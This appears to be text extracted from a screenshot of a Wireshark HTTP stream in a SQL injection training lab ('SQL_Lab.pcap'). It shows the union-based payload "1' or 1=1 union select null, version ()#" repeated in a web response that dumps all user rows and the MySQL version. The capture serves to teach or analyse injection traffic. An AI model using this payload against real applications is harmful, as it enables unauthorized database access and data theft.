 Wireshark · Follow HTTP Stream (tcp.stream eq 4) · SQL_Lab.pcap
</p>
</form>
<pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union
select null, version ()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1'
or 1=1 union select null, version ()#<br />First name: Pablo<br />Surname: Picasso</
pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First name: Bob<br /
>Surname: Smith</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
</div>
<h2>More Information</h2>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (6,548 bytes) Show and save data as ASCII
Find: 1=1 Find Next
Help Filter Out This Stream Print Save as… Back Close